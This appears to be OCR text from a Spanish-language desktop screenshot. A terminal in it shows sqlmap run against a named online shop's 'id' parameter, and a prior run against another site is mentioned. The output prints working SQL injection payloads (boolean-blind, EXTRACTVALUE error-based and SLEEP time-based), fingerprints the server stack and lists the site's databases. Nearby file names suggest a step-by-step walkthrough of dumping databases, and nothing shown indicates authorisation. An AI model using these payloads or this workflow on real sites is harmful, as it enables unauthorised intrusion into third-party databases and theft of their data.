 Terminal - grego@grego-virtual-machine ~
Archivo Editar Ver Terminal Pestañas Ayuda
[19:49:28] [WARNING] HTTP error codes detected during run:
503 (Service Unavailable) - 2897 times
[19:49:28] [INFO] fetched data logged to text files under '/home/grego/.sqlmap/output/www.sanjavier.es'
grego@grego-virtual-machine ~ $ sqlmap -u http://www.tudrogueriavirtual.com/index.php?id=3  --dbs --threads 4
{1.0.4.0#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 19:51:02
[19:51:02] [INFO] resuming back-end DBMS 'mysql'
[19:51:02] [INFO] testing connection to the target URL
[19:51:03] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=3' RLIKE (SELECT (CASE WHEN (6455=6455) THEN 3 ELSE 0x28 END)) AND 'AAnj'='AAnj
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=3' AND EXTRACTVALUE(5371,CONCAT(0x5c,0x716b716b71,(SELECT (ELT(5371=5371,1))),0x7170717071)) AND 'zyDk'='zyDk
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=3' AND SLEEP(5) AND 'QxJk'='QxJk
---
[19:51:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.1
[19:51:03] [INFO] fetching database names
[19:51:03] [INFO] the SQL query used returns 5 entries
[19:51:03] [INFO] starting 4 threads
[19:51:03] [INFO] resumed: information_schema
[19:51:03] [INFO] resumed: cloudservices
[19:51:03] [INFO] resumed: mysql
[19:51:03] [INFO] resumed: tiendavirtual
[19:51:03] [INFO] resumed: tiendavirtualdev
available databases [5]:
[*] cloudservices
/home/grego/Escritorio/
DISPOSITIVOS
VMware Tools
UBICACIONES
grego
Papelera
CompartidaMaquin...
Música
Imágenes
Descargas
REDES
Buscar en la red
Capturas antiguas
1-2ObtenerBasesD
eDAtos.png
1ObtenerBasesDeD
Atos.png
2-1ObtenemosLasT
ablas.png
2ObtenemosLasTab
las.png
«Capturas antiguas» carpeta
1ObtenerBases
Tablas.png
Terminal - grego@grego-virt...
Escritorio - Administrador de...
19:51